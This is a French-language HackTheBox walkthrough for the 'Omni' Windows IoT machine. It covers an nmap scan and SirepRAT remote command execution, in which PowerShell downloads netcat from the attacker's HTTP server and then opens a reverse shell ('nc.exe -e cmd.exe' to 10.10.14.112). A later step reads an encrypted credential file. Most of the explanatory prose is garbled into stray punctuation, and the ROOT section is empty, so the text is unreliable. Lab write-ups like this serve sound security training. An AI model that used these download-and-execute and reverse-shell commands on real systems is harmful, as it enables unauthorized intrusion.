Je continue à publier des solutions envoyées pour la finalisation des machines depuis le site HackTheBox (https://www.hackthebox.eu). J'espère que cela aidera au moins quelqu'un à se développer dans le domaine de la sécurité de l'information.

La connexion au laboratoire se fait via VPN. Il est recommandé de ne pas se connecter à partir d'un ordinateur de travail ou d'un hôte où il y a des données importantes pour vous, car vous vous trouvez dans un réseau privé avec des personnes qui connaissent quelque chose sur la sécurité de l'information :)

Informations organisationnelles

Recon

IP 10.10.10.204, /etc/hosts.

10.10.10.204 omni.htb



. , - :

#!/bin/bash

ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -p$ports -A $1

, 8080 HTTP “Windows Device Portal”. .

, IoT SirepRAT.

Entry Point

.

sudo python3 -m http.server 80



netcat, netcat.

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri http://10.10.14.112/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe"

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.112 4321" --v



.

PowerShell. , , - . .

Get-ChildItem -Path "C:\Program Files" –Recurse -force

. . .



USER

.

.



$userTXT = Import-CliXml -Path C:\Data\Users\app\user.txt

$userTXT.GetNetworkCredential().Password

ROOT

.

.